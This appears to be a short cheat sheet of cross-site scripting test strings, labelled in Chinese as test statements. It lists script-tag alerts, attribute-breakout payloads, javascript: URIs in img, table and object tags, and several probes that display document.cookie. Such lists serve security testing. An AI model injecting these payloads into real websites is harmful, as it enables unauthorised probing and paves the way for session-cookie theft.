 其他测试语句
<script>alert('hello，gaga!');</script>//经典语句，哈哈！
>"'><img src="javascript.:alert('XSS')">
>"'><script>alert('XSS')</script>
<table background='javascript.:alert(([code])'></table>
<object type=text/html data='javascript.:alert(([code]);'></object>
"+alert('XSS')+"
'><script>alert(document.cookie)</script>
='><script>alert(document.cookie)</script>
<script>alert(document.cookie)</script>
<script>alert(vulnerable)</script>